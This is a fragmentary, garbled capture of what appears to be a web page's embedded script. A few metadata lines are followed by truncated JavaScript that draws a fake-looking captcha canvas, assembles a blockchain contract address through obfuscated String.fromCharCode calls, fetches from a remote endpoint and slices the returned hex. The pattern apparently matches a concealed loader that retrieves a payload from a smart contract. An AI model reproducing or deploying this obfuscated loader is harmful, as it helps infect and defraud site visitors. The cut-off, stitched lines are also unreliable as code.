
📦 Hash-sum →
9e4f8778add4bc19a0ad087d1
📌 Updated on
2026-04-18
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),